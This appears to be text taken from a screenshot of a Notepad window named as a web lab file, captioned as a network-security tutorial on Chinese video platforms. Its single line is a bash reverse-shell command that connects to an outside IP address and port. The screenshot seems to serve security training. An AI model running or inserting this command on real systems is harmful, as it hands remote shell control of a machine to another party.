 网络安全官方教程
bilibili
腾讯课堂
* web靶场.txt [C:\Users\84931\Desktop] - Notepad3
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
1 bash -i >& /dev/tcp/139.9.198.30/1234 0>&1
Ln 1 / 1 Col 43 / 42 Ch 43 / 42 Sel 5 SLn 1 Occ 0 42 字节 Unicode (UTF-8) CR+LF INS STD 文本文件